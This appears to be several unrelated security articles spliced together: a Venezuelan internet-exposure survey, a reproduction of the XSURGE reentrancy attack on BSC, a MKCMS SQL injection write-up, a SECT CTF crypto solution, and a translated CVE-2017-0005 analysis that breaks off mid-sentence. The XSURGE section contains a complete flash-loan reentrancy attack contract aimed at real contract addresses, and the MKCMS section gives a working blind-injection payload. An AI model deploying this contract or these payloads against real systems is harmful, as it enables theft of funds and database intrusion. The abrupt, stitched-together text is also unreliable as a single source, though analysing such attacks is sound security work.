#### 2.2 Open Port Statistics

The port distribution is as follows:

According to the known conclusions of 2.1, the banners which have been

identified in the country mainly belong to the ZTE ZXV10 W300 router. The 80,

443, 22, and 7547 ports account for a relatively high proportion of the

router.

It is worth noting that port 5357 appears in the tenth place, of which 62139

banners are recognized as Microsoft-HTTPAPI/2.0. After judging, these IPs

belong to Movilnet. According to its official website, Movilnet is a

subsidiary of Venezuela's state-owned telephone and Internet service provider

CANTV.

#### 2.3 ISP Statistics



According to the ISP (Internet Service Provider) statistics, the results are

as follows:

CANTV, Venezuela's state-owned telephone and Internet service provider, has an

absolute advantage, with 85% of IP owned by the company.

Note: CANTV is a national telephone and Internet service provider, which is

the largest telecommunications provider in Venezuela. After privatization in

1991, it was re-nationalized in 2007. Concerned about the routers belonging to

this ISP, most of them are ZTE ZXV10 W300, and a few of them are other brands,

such as D-Link, TP-Link, etc. Some routers may have vulnerabilities. (such as

the D-Link DIR series, their routers have a large number of security

vulnerabilities in history. There are three D-Link DIR series routers

belonging to this ISP.)



Statistics of the Identified Components Belonging to CANTV

The second-ranked Corporación Telemic C.A. is a Venezuelan television

broadcaster and telecommunications provider. Compared to the components of

CANTV, there are not a large number of civilian routers belonging to this ISP,

instead, there are 11,219 components identified as Microsoft HTTPAPI httpd. It

has been verified that these IP addresses are used by the real Windows

systems.



#### 2.4 HTTPS Certificate Statistics

The ZoomEye cyberspace search engine identified a total of 252,144 HTTPS

certificate information. After removing the certificate information such as

the router's certificate and self-signed certificate, a total of 645 domain

names information was extracted. The types of the domain names are as follows:

Government and educational websites make up a quarter of the total number of

websites. Mail-based websites account for 12%, and other types of websites

account for only 62%. From the perspective of HTTPS certificates, the

country's Internet development is relatively backward, and

government/educational websites are still the main force for Internet

development in the country.

#### 2.5 Security Response Capability



After the leak of the EternalBlue in 2017, the ability to quickly fix the

vulnerability also reflect the security response capability.

It can be seen that on April 24th, 2017, when the vulnerability just broke

out, only three hosts were implanted in the backdoor of Doublepulsar. This

also reflects from the side that the country is not the main target of cyber

warfare. But three weeks after the vulnerability has broken out, there are

still 132 hosts with vulnerabilities in the country, only 47 fewer than the

original 179, which also reflects the country's lack of security response

capabilities.

#### 2.6 Oil Sales Channels

During the understanding of the country's background, it can be known that the

country mainly relies on oil exports. But after searching the existing banner,

we only found one company related to oil production (`http://200.*.*.*`) and

one company that exports all kinds of items (including oil) (`http:/

/201.*.*.*`).

It also reflects that the country’s oil exports have fixed distribution

channels, confirming the fact that oil exploitation is controlled by state-owned enterprises.

#### 2.7 Distribution of ICS Ports

According to the data of the ZoomEye cyberspace search engine, a small number

of industrial control system devices in Venezuela was exposed to the public

network. Known industrial control system devices or industrial control

protocols (active in the past year) are as follows:

ICS devices/protocols | Quantity

---|---

Siemens S7 PLC Device | 1

Modbus | 6

BACnet | 1

Crimson V3 | 1

OMRON FINS | 1 | 社区文章 |

**作者:w2ning

本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送! 投稿邮箱:[email protected]**

## 概述

上周8 月 17 日,BSC上的XSURGE被攻击。 攻击者利用`闪电贷+重入攻击`反复低买高卖, 导致项目损失约500万美金。

本文尝试对漏洞原理进行分析,并搭建环境完整复现整个攻击流程。

## 问题代码

* `sell()` 函数中存在Low-level-call函数调用,虽然使用了`nonReentrant()`, 但无法防御其他函数被异常调用的攻击场景

* 这里的卖出逻辑在顺序上有误,BNB已经被返回给用户,而`_totalSupply`还未被更改

* 而`Surge`的价格由该合约地址的`BNB`余额和`_totalSupply`计算而来

* 既然有`sell()` 函数, 那是不是应该有`buy()`函数呢?并没有,直到我发现了`purchase()`

* 好吧,是我词汇量太差了

* `purchase()`函数在`receive()`中触发

* 在`Solidity 0.6.0`之后的版本中,无名函数被分化成了`fallback()`和`receive()`

> 一个合约只能有一个receive函数,该函数不能有参数和返回值,需设置为external,payable;

>

> 当该合约收到BNB但并未被调用任何函数,未接受任何数据,receive函数将被触发;

* 也就是说我们可以通过直接向合约转账的方式购买`Surge`

> 该合约代码中,处处显露着开发者抖的小机灵,字里行间写满着`不规范`。 项目方直接在Token合约中提供了流动性。

> 连在DEX上提供交易对的步骤都可以省略,土狗的气息扑面而来。

## 事件分析

* 攻击合约

0x59c686272e6f11dC8701A162F938fb085D940ad3

* 攻击交易

0x7e2a6ec08464e8e0118368cb933dc64ed9ce36445ecf9c49cacb970ea78531d2

* 被攻击合约同时也是SurgeToekn合约地址

0xE1E1Aa58983F6b8eE8E4eCD206ceA6578F036c21

#### 攻击流程

* 第一步 从Pancake 通过`flashSwap`借出 10000 个WBNB

> 由于`PancakeSwap` 借鉴了`Uniswap V2`的代码,所以同样拥有`flashSwap`的功能

>

> 虽然`Pancake`的官方文档并没有提及这一功能,但不代表它没有

>

> 显然,`PancakeSwap`上的`flashSwap`调用方法与`Uniswap V2`也没有区别

<https://docs.uniswap.org/protocol/V2/guides/smart-contract-integration/using-flash-swaps>

> * 第二步 把10000个WBNB换成10000个BNB

> 如果`WBNB`和`WETH10`一样提供`flashMint`就更方便了

* 循环攻击SurgeToken合约(共6次)

* 调用WBNB的`Deposit`,把赚到的`22191`个BNB存入,换成等额的`WBNB`

* 调用WBNB的`transfer`,把`10030`个WBNB归还给Pancake

* 调用WBNB合约的`Withdrawal`,把`12161`个WBNB取出,完成攻击

## 复现方法

* 攻击发生在高度为`10087724`的块上,所以同样我们选择稍早的块`10087723`去Fork。

* 在编写攻击代码的过程中,我尝试用`solidity 0.8.0`高版本去还原攻击者的全部流程。

* 要注意的是,在`receive()`函数中要区分向攻击合约发送`BNB`的地址是来自`WBNB`合约还是`SurgeToken`合约

* 因为攻击流程中,`WBNB`也会向攻击合约发送`BNB`,此时不应该触发攻击逻辑。

receive() external payable {

// 如果转账地址为SurgerToken,且循环次数不满6次,则触发攻击逻辑

if(msg.sender == Surge_Address && time < 6){

// 此时SurgeToken的TotalSupply还未更改

// 而卖出操作返还的BNB已经打回了攻击合约账户

// 通过重入,强行购买,就可以用更低的价格购买Surge

(bool buy_successful,) = payable(Surge_Address).call{value: address(this).balance, gas: 40000}("");

time++;

}

* 而在调用`PancakeSwap`的`FlashSwap`功能处,为了不引入外部文件,我并没有选择套利者通用的代码模板, 而是自己写了简陋的`interface`,把`Pair`地址写死,而不是去`PancakeFactory`上查询,在已知`Token0`和`Token1`的情况下,也没有加入校验的逻辑。终于完成了对该功能的最小化实现。

* 完整攻击合约代码

// SPDX-License-Identifier: Apache-2.0

pragma solidity =0.8.0;

interface IpancakePair{

function swap(uint amount0Out, uint amount1Out, address to, bytes calldata data) external;

function token0() external view returns (address);

function token1() external view returns (address);

}

interface WBNB {

function deposit() payable external;

function withdraw(uint wad) external;

function balanceOf(address account) external view returns (uint);

function transfer(address recipient, uint amount) external returns (bool);

}

interface Token {

function balanceOf(address account) external view returns (uint);

function transfer(address recipient, uint amount) external returns (bool);

}

interface Surge{

function sell(uint256 tokenAmount) external returns (bool);

function balanceOf(address account) external view returns (uint256);

function transfer(address recipient, uint256 amount) external returns (bool);

}

contract test{

address private constant cake_Address = 0x0E09FaBB73Bd3Ade0a17ECC321fD13a19e81cE82;

address private constant WBNB_Address = 0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c;

address private constant Pancake_Pair_Address = 0x0eD7e52944161450477ee417DE9Cd3a859b14fD0;

address public constant Surge_Address = 0xE1E1Aa58983F6b8eE8E4eCD206ceA6578F036c21;

// 这里填你自己的测试地址

address public wallet = 0x8F14c19ed3d592039D2F6aD372bd809228369D77;

uint8 public time = 0;

function Attack()external {

// Brrow 10000 WBNB

bytes memory data = abi.encode(WBNB_Address, 10000*1e18);

IpancakePair(Pancake_Pair_Address).swap(0,10000*1e18,address(this),data);

}

function pancakeCall(address sender, uint amount0, uint amount1, bytes calldata data) external{

//把WBNB换成BNB

WBNB(WBNB_Address).withdraw(WBNB(WBNB_Address).balanceOf(address(this)));

// Buy

(bool buy_successful,) = payable(Surge_Address).call{value: address(this).balance, gas: 40000}("");

//循环6次

Surge(Surge_Address).sell(Surge(Surge_Address).balanceOf(address(this)));

Surge(Surge_Address).sell(Surge(Surge_Address).balanceOf(address(this)));

Surge(Surge_Address).sell(Surge(Surge_Address).balanceOf(address(this)));

Surge(Surge_Address).sell(Surge(Surge_Address).balanceOf(address(this)));

Surge(Surge_Address).sell(Surge(Surge_Address).balanceOf(address(this)));

Surge(Surge_Address).sell(Surge(Surge_Address).balanceOf(address(this)));

Surge(Surge_Address).sell(Surge(Surge_Address).balanceOf(address(this)));

//把所有BNB换成WBNB

WBNB(WBNB_Address).deposit{value: address(this).balance}();

//还给PancakeSwap 10030个WBNB

Token(WBNB_Address).transfer(Pancake_Pair_Address, 10030*1e18);

WBNB(WBNB_Address).transfer(wallet,WBNB(WBNB_Address).balanceOf(address(this)));

}

receive() external payable {

if(msg.sender == Surge_Address && time < 6){

(bool buy_successful,) = payable(Surge_Address).call{value: address(this).balance, gas: 40000}("");

time++;

}

}

}

* 攻击前的Metamask钱包余额

* 部署合约 点击Attack

* 攻击完成后地址上多了11869个WBNB (本来应该还给Pancake 10030个WBNB的,代码写错了还了10300个...)

* * * | 社区文章 |

## 一、前言

米酷cms是一套用户视频搭建的cms,源码中存在大量sql注入,选了两处进行记录其余过程原理和过程都一样就不记录了。

#### 二、注册处SQL注入

漏洞位置:\ucenter\reg.php,第1~18行。

系统在`system\library.php`中对`$_GET`和`$_POST`等使用addslashes()函数进行了全局过滤,如下所示:

而在`ucenter\reg.php`文件中接受前端传入的`username`参数后使用`stripslashes()`函数去除了反斜杠,然后拼接进入数据库查询操作造成sql注入如下所示:

漏洞复现:

首先注册一个正常用户,然后在进行注册抓取相应的注册数据添加单引号,按照代码执行逻辑,sql语句单引号未闭合导致sql语句执行出错返回为null,代码判断即为用户名不存在,进入下一步判断邮箱是否存在。故利用此来进行注入

如下所示:kobe为注册存在的用户名,使用and永真条件判断sql查询返回用户数据,故显示用户名存在:

使用and永假条件sql查询无数据返回,判断用户不存在进行下一步邮箱判断如下所示:

#### 三、基于时间的sql盲注

漏洞位置:`admin\model\admin_edit.php`第1-23行,漏洞参数`id`漏洞代码如下所示:

<?php

if (isset($_POST['save'])) {

null_back($_POST['a_name'], '请填写登录账号');

null_back($_POST['a_password'], '请填写登录密码');

null_back($_POST['a_cpassword'], '请重复输入登录密码');

if ($_POST['a_password'] != $_POST['a_cpassword']) {

alert_back('两次输入的密码不一致');

}

$result = mysqli_query($conn,'select * from mkcms_manager where m_name = "' . $_POST['a_name'] . '" and m_id <> ' . $_GET['id'] . '');

if (mysqli_fetch_array($result)) {

alert_back('登录账号重复,请更换登录账号。');

}

$_data['m_name'] = $_POST['a_name'];

$_data['m_password'] = md5($_POST['a_password']);

$sql = 'update mkcms_manager set ' . arrtoupdate($_data) . ' where m_id = ' . $_GET['id'] . '';

if (mysqli_query($conn,$sql)) {

alert_href('管理员修改成功!', 'cms_admin.php');

} else {

alert_back('修改失败!');

}

}

上述代码直接将前端传入的`id`参数拼接入sql语句中造成sql注入,此处无任何差异回显,可以使用基于时间的盲注进行,如下所示构造POC

/admin/cms_admin_edit.php?id=3+and+if(1=2,1,sleep(2))

当发送payload中if判断条件为真时if函数值为1,响应时间为几毫秒如下所示:

当发送payload中if条件为假时,sleep(2),响应时间大于4秒(有两个sql语句执行)如下所示:

之后还有很多文件都有注入就不记录了,相冲cnvd的老哥可以自己去看看。 | 社区文章 |

### SECT CTF crypto Gsh 思路分享

@(思路)[AES-ECB][hash forge][高斯消元]

> 题目描述:

> About last night...

> Service: nc 178.128.171.133 3333 | nc crypto.sect.ctf.rocks 3333

> Download: gsh.tar.gz

> Author: grocid

* * *

这道题是[grocid](https://grocid.net/)出的,一直看着大佬的分享,在这谢谢大佬。

**reddit.txt**

Submitted 2 months ago by [deleted] to /r/infoleaks

I tried to login... was able to get a shell, but as a restricted user.

It seems horrendously badly configured. Which is what I would've expected.

Fortunately, I found a source code from an old unencrypted backup drive...

this one's particularly interesting...

class AESHash(object):

def __init__(self, key):

self.bs = 16

self.key = hashlib.sha256(key.encode()).digest()

def _pkcs7pad(self, s, blksize=16):

missing = abs(len(s) - (len(s) / blksize + 1) * blksize)

return s + (chr(missing) * missing)

def digest(self, user, password):

cipher = AES.new(self.key, AES.MODE_ECB)

q = 0

data = self._pkcs7pad(user + password)

for i in xrange(0, len(data), self.bs):

block = data[i:i + self.bs]

q ^= int(cipher.encrypt(block).encode("hex"), 0x10)

return q

Their authentication mechanism uses some weird keyed AES-based MAC -- I've

never seen anything like it before. I'd say it's insecure, but I don't know

how to exploit it. Also, it's written in Python. Really?

Since the HMAC combines credentials in the following way... it's kind of

moot to give it a try. I've learnt from one-oh-one that h(message | key) is

secure... I think. Motherf... I'll give up; it's late and I need to go to

sleep... over and out. For now.

-- JD

The revolution will not be televised.

#### 信息搜集

> reddit上找了一通,没线索。那nc过去看看:

root@bin:/mnt/hgfs/CTF# nc 178.128.171.133 3333

Login (leave empty to create)

user:

Creating new user

user: 2

password:

IO error: cannot write 2:b5bbe950b1f52310ec0f986f4aeacbbb to /etc/shadow.

Logged in as 2

$ ls

-rw-r--r-- 1 admin staff 27 Sep 5 19:31 flag.txt

-rw------- 1 admin staff 27 Sep 5 19:31 invoice.xls

$ cat flag.txt

-[--->+<]>--.[->+++++++<]>.--.>-[--->+<]>-.--[-->+++<]>.-------.------------.[-->+<]>---.[--->++<]>---.++[->+++<]>.+[-->+<]>+.[--->++<]>---.++[->+++<]>.[--->+<]>---.>-[----->+<]>.+.++[->++<]>.-------------.+++++++.++++++.-----------.++++++.--------.+[-->+<]>+.-[->++<]>-.---------------.[--->+<]>++.--[->+++++<]>.[----->+<]>---.----.++++++++++.>-[----->+<]>.>--[-->+++<]>.

$ cat /etc/shadow

admin:8f643bbafa959617b12b591f3145e5c0

> [brainfuck](https://copy.sh/brainfuck/)

> 得到flag:SECT{th1s_1s_r34l_flag_1_Pr0mis3}.喵喵喵?提交是fake flag。

#### 分析

class AESHash(object):

def __init__(self, key):

self.bs = 16

self.key = hashlib.sha256(key.encode()).digest()

def _pkcs7pad(self, s, blksize=16):

missing = abs(len(s) - (len(s) / blksize + 1) * blksize)

return s + (chr(missing) * missing)

def digest(self, user, password):

cipher = AES.new(self.key, AES.MODE_ECB)

q = 0

data = self._pkcs7pad(user + password)

for i in xrange(0, len(data), self.bs):

block = data[i:i + self.bs]

q ^= int(cipher.encrypt(block).encode("hex"), 0x10)

return q

题目提供了加密的oracle,可以任意_pkcs7pad(username+password)的AES-ECB

hash,我们的目的是伪造出hash为8f643bbafa959617b12b591f3145e5c0的一串字符。

**密码是弱密码?**

要不用rockyou.txt爆破试试?

爆破了一段时间,主办方检测到了,,提示: **不必用admin登陆**

AES-ECB, 我们能得到任意对plaintext-ciphertext.然后恢复出16byte的Key,目前计算能力还不可能,[参考](https://crypto.stackexchange.com/questions/30251/finding-key-of-aes-in-ecb-mode)

那接着想...

**q ^= int(cipher.encrypt(block).encode("hex"), 0x10)**

我们可以得到一定长度(>=128)的list,则我们需要的 **8f643bbafa959617b12b591f3145e5c0**

一定在这个list的sublist的xor里,子串的空间远大于目标大小。

In [15]: a = 0

In [16]: b = 200

In [17]: for i in range(1,200):

...: a+=math.factorial(200)/(math.factorial(200-i)*math.factorial(i))

...:

...:

In [18]: print a

1606938044258990275541962092341162602522202993782792835301374

In [19]: a>n#n=0x8f643bbafa959617b12b591f3145e5c0

Out[19]: True

In [20]: a//n

Out[20]: 4722366482869645213695L

因为目标hash的长度为128bit,我们得到128对(plaintext-ciphertext)就能在ciphertext的子集里xor后得到目标hash.

这里想到了[背包求解](https://ctf-wiki.github.io/ctf-wiki/crypto/asymmetric/knapsack/knapsack/),构造着发现xor不能放入矩阵中,又不是超递增序列,xd,放弃。

**换方向,要不是算法?**

[google看看](https://www.geeksforgeeks.org/count-number-of-subsets-having-a-particular-xor-value/)

动态规划?

试了试,放弃了,空间换时间,但是需要的空间太大了。

**bingo**

128bit xor?高斯消元问题(我好菜啊)

转换成128个mod2的方程,生成方程脚本。

* * *

pubKey = [113602217935607289453201245405212005384L, 269903559201925776990330113614440744455L, 241565958944381636901648516767764106171L, 293672457538477642706410811981171228129L, 272079616170753890530117150285282929599L, 269802233640074548208254108223689761648L, 32133977644431573130477059196438070444L, 168481870008700738830294105175750796933L, 334922603314748487392344955780653300791L, 229414278903494832894227239178044704871L, 314703640767546154017347102168549516178L, 229972393494801775976797693407437555074L, 125452168836448551076922910806630459951L, 262636539008753216495347364077806328737L, 303348595956025858261652430594209650251L, 132672121569498985439667061816466777526L, 89476347243353865055927706682672438996L, 286115169586201751228609487648065866581L, 38893596458691279680158477802167839522L, 110805151320319006854019117500520175271L, 217194583637807804833392150804070536402L, 283037099573651336758040780021200142310L, 7196865238995195499778618888341499355L, 284856974763903941648686303990344767756L, 46821015876162010421748088382302560276L, 45388127152583280472844240800679060217L, 146834781513464544824789678632912373136L, 310644875230998320116732885820655222497L, 131576182487433797424666312540180389984L, 171632252297102443689664876555372193475L, 317207614102114190031478247173880580720L, 2019229043570815776979555681544956730L, 245332635870108819924360320160703080019L, 239746812010932291984386741568646528638L, 228150701255382534989917544119797599448L, 185329463144774238518171826187628783159L, 158422852548138928063071348282524371388L, 158047794225017117130631522128526938570L, 90002203713415179765155403291211983672L, 76183402577795977133563149834619010424L, 327033792199131907487376336916299010622L, 118110037947296269297522351912372815433L, 321331302318616639237472643742369122434L, 289871679349655287280426454891864460350L, 75896741940518641522389176253255931779L, 197528980393672022096646323382660721736L, 115267970274030551815131740534349838092L, 49128996804450313910781079594870471752L, 123453828800152009102665156279329464542L, 130762113187729390222390303095979243117L, 61962357689242046630039464984615623418L, 140348449816079277411275534159670289956L, 33935328799922823116297326841875084885L, 35446070094974416393317951914222282384L, 140292576835520415898099759285324407527L, 147146547617559489772915310720919332096L, 89646310806806036514713906069580365796L, 146874883014409295818531141503483994057L, 215437059004110248276750706046950925500L, 188221500525429520226503459794681179563L, 107972196836043571189384335713705530585L, 319718467664145050267908415211752615178L, 33790415791374444635822170504733312663L, 268800796979802432176455203809128526484L, 80514653928319629483719911526029943056L, 135353781885361716043230856191705908194L, 248180642408496061561454976433206893558L, 167655055161390482231544772656939164871L, 190331929667729623461110734835852719728L, 187872543812390919449231797787200390383L, 731101207891086255367024962539452869L, 331480993999803516069715352266054794594L, 85051118383149231027697337373798989241L, 47155605115554939334278125433372864400L, 121571815342736079022184219812503381803L, 263897155994150599327720693337921055396L, 54773392672203757877373626108902217120L, 138230004851931690176273198756282683622L, 283961092605567520993276283761367292625L, 287427965518330255286468485630091923645L, 46048869046414685264563278604990544304L, 243992658215021478151816473612407007169L, 338863296884167753624774150576543762901L, 249144433185189696822461918937843402675L, 174818984157084863003810504402963987843L, 49928437897272681604945166345382507316L, 169811917566691913816282203750125937825L, 248050233964070849706166860569612457954L, 1520258942159896323411963668751448396L, 333903589113355008603671520689640095324L, 337283667498635266986955607930131881010L, 197275029571731159274404014534356327324L, 129127001502279772254983153277368979360L, 177664913726081238004970583318541857889L, 85345496984135463087607716053977274319L, 91067168265864964696323804190072902614L, 192313254602131543459595847451029739619L, 112569030115633226287082881409522972259L, 150001238724700829259323667615673880452L, 78068730795594359467947320547021453088L, 164343369109346155112267741409523371420L, 228295673936931267244009383358414484278L, 66434581323900441939497595202767346873L, 312252109240210724403681095721447485886L, 179536901124859573787240720578905054392L, 265439400460700457940046726125324252004L, 241729208168572831927145640303669387214L, 224337267414262612853089595775967279611L, 211673272870623245856836660056154165887L, 88864449641825470063121187794230717364L, 73583051201515982281955717688769709645L, 260362752765785315958751287873241950198L, 52643190122666891387028838978738517195L, 154358808680938772019044733343352311407L, 196770985680500542539525268347680436167L, 328641879029504610590589570948678125864L, 24055869246749042499776225701332337057L, 38962078756404369905292170184025166626L, 170464594782261344004111979932874732922L, 232969215105220038515319207645195415802L, 208232609530347149967744742865898294226L, 275011224471984173494987769795990207177L, 308448887477339611643764297681803645311L, 39333230010553686835704431573974868722L, 280137539273739588435755948932899843402L, 253559907074997393930500823898473019197L, 125435856573771157299386612169553004907L, 115668627810610406030382750471801939809L, 23014601533775013085562579636743156201L, 11638513728055365905389210485318791555L,98597860941506298802187660394195423776L, 304512308993000256655319287612711900807L, 14613834564922699655380962015367927765L, 246925452458798984849277761651527906021L, 163938503868483016450886771295612831911L, 109796792849187331500478984080856610695L, 199759177923708969317747029879348989258L, 331339365629637604448480638753676331661L, 12422981147352332285955737972268754463L, 332030753925344401561153559659396583657L]

target = 0x8f643bbafa959617b12b591f3145e5c0

pubKey = pubKey[:128]

def _pkcs7pad(s, blksize=16):

missing = abs(len(s) - (len(s) / blksize + 1) * blksize)

return s + (chr(missing) * missing)

print len(pubKey)

for i in range(0,128):

txt = ""

for j in pubKey:

if bin(j)[2:].zfill(128)[i] =="1":

txt+="a"+str(pubKey.index(j))+"+"

txt= txt[:-1]+"=="+bin(target)[2:].zfill(128)[i]

print txt

这里我用wolfram mathematics求解(脚本见附件)

* * *

从结果可知,多解,C[1]为0,1均可,这里我取c[1]=0,得到了一组sublist :`out =

[2,4,5,9,10,11,12,13,16,17,22,24,27,28,30,31,32,35,36,38,40,43,45,47,48,49,51,52,54,57,59,62,63,64,68,71,73,75,79,80,81,87,89,90,92,93,94,97,98,99,101,103,105,106,111,115,116,117,118,120,121,122,123,124,126,127]`

验证结果:

In [71]: print a

[0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, 26, 27, 28, 29, 30, 31, 32, 35, 36, 38, 40, 43, 45, 47, 48, 49, 51, 52, 54, 57, 59, 62, 63, 64, 68, 71, 73, 75, 79, 80, 81, 87, 89, 90, 92, 93, 94, 97, 98, 99, 101, 103, 105, 106, 111, 115, 116, 117, 118, 120, 121, 122, 123, 124, 126, 127]

In [72]: a= [2,4,5,9,10,11,12,13,16,17,22,24,27,28,30,31,32,35,36,38,40,43,45,47

...: ,48,49,51,52,54,57,59,62,63,64,68,71,73,75,79,80,81,87,89,90,92,93,94,9

...: 7,98,99,101,103,105,106,111,115,116,117,118,120,121,122,123,124,126,127

...: ]

In [73]:

In [73]: txt=0

...: for i in a:

...: txt^=pubKey[i]

...:

In [74]:

In [74]: print hex(txt)

0x8f643bbafa959617b12b591f3145e5c0L

求解:

from pwn import *

context.log_level = "debug"

# f = open("rockyou.txt","rb").read().split("\n")[::-1]

test = []

def _pkcs7pad(s, blksize):

missing = abs(len(s) - (len(s) / blksize + 1) * blksize)

return s + (chr(missing) * missing)

out = [2,4,5,9,10,11,12,13,16,17,22,24,27,28,30,31,32,35,36,38,40,43,45,47,48,49,51,52,54,57,59,62,63,64,68,71,73,75,79,80,81,87,89,90,92,93,94,97,98,99,101,103,105,106,111,115,116,117,118,120,121,122,123,124,126,127]

aeshash = ""

for i in out[:-1]:

aeshash+=_pkcs7pad(str(i),16)

aeshash+=str(out[-1])

print len(aeshash)

print repr(aeshash)

for i in range(130,140):

io = remote("178.128.171.133", 3333)

io.recvuntil("user: ")

# io.sendline()

# io.recvuntil("user: ")

io.sendline(aeshash)

io.recvuntil("password: ")

io.sendline()

data = io.recvuntil("Logged in as")

io.interactive()

# $ cat invoice.xls

[DEBUG] Sent 0x10 bytes:

'cat invoice.xls\n'

[DEBUG] Received 0x24 bytes:

'SECT{...1_w4s_ly1ng_0f_c0urse_LuLz}\n'

SECT{...1_w4s_ly1ng_0f_c0urse_LuLz}

[DEBUG] Received 0x2 bytes:

'# '

# $

> 总结: 算法需要加强,怼题不能放弃,不要以分数为目的而不停的换题做。 | 社区文章 |

# 【技术分析】如何检测及防护基于CVE-2017-0005漏洞的权限提升攻击

|

##### 译文声明

本文是翻译文章,文章来源:blogs.technet.microsoft.com

原文地址:<https://blogs.technet.microsoft.com/mmpc/2017/03/27/detecting-and-mitigating-elevation-of-privilege-exploit-for-cve-2017-0005/>

译文仅供参考,具体内容表达以及含义原文为准。

译者:[興趣使然的小胃](http://bobao.360.cn/member/contribute?uid=2819002922)

预估稿费:200RMB

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**

**

**一、前言**

2017年3月14日,微软公布了安全公告[MS17-013](https://technet.microsoft.com/en-us/library/security/ms17-013.aspx),修复了CVE-2017-0005漏洞。CVE-2017-0005漏洞位于Windows

Win32k组件中,攻击者利用该漏洞可能实现权限提升。根据合作伙伴的可信报告,我们发现了该漏洞的零日(zero-day)利用方法。漏洞利用的目标系统为老版本的Windows系统,攻击者可借此在目标系统上提升进程权限。

在本文中,我们详细分析了漏洞利用方法的技术细节,评估了Windows

10周年更新版(于2016年8月份发布)对漏洞的防御效果,同时也评估了一些缓解措施的效果,比如SMEP(Supervisor Mode Execution

Prevention,管理模式执行保护)以及VBS(virtualization-based

security,基于虚拟化的安全)。此外,我们也展示了Windows在创造者更新(Creators Update)中带来的[Windows

Defender ATP](https://www.microsoft.com/en-us/WindowsForBusiness/windows-atp)(Windows Defender Advanced Threat

Protection)的[增强功能](https://blogs.microsoft.com/microsoftsecure/2017/03/13/whats-new-in-the-windows-defender-atp-creators-update-preview/),Windows Defender

ATP可以检测攻击者实施的权限提升(elevation-of-privilege,EoP)攻击行为,自然也能检测与该漏洞有关的权限提升攻击行为。

**二、权限提升攻击细节**

经过对漏洞利用代码的审计分析后,我们发现此次EoP攻击的目标为运行Windows 7以及Windows

8的主机。攻击者精心构造了利用工具,避免其运行在较新的平台上。

漏洞利用工具的执行过程中的各个阶段以及对应的函数如图1所示。

**2.1 阶段1 &2:解密器以及API解析器**

为了保护主功能代码,攻击者使用AES-256算法对初始阶段的PE文件进行加密。为了加载下一阶段的代码,程序需要将某个密码作为参数传递给主入口函数。代码中使用了[CryptHashData](https://msdn.microsoft.com/en-us/library/windows/desktop/aa380202\(v=vs.85\).aspx)这个API,将传入的密码作为密钥来解密下一阶段的载荷。

第2阶段充当了一个中间阶段的角色,这个阶段用来解析API函数。这一阶段所做的API解析工作与shellcode或者位置无关(position-independent)代码的运行过程类似。

[GetProcAddress](https://msdn.microsoft.com/en-us/library/windows/desktop/ms683212\(v=vs.85\).aspx)

API解析过程的部分代码如下所示。这部分代码似乎会混淆后续的载荷,阻止对其的安全分析。

**2.3 阶段3:避免在新平台上运行**

在阶段3中,利用工具会执行一些环境检查过程,特别是会检查操作系统平台以及具体的版本信息。攻击者借此确保漏洞利用代码运行在存在漏洞的系统上(具体说来,这些系统为Windows

